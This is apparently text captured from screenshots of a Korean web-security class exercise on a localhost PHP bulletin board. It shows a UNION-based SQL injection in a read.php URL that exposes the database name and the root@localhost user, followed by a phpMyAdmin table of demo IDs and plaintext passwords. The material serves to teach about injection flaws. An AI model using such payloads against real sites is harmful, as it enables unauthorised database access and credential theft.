 웹보안 3조 게시판
http://localhost/read.php?id=0 union select 1,database(),3,4,user()...
root@localhost
글쓴이 member 이메일 3
날 짜 7 조회수 9
0000, 1234, TEST
[목록보기] [글쓰기] [수정] [삭제] [이전][다음]
PMA 127.0.0.1 / localhost / member
127.0.0.1/phpmyadmin/index.php?db=member&table=te...
phpMyAdmin
서버: localhost » 데이터베이스: member » 테이블: test
보기 구조 SQL 검색 삽입 더보기
최근 즐겨찾기
+ 옵션
member
New
board
reply
test
id pw
LEESEOKHO 0000
WEP 1234
TEST TEST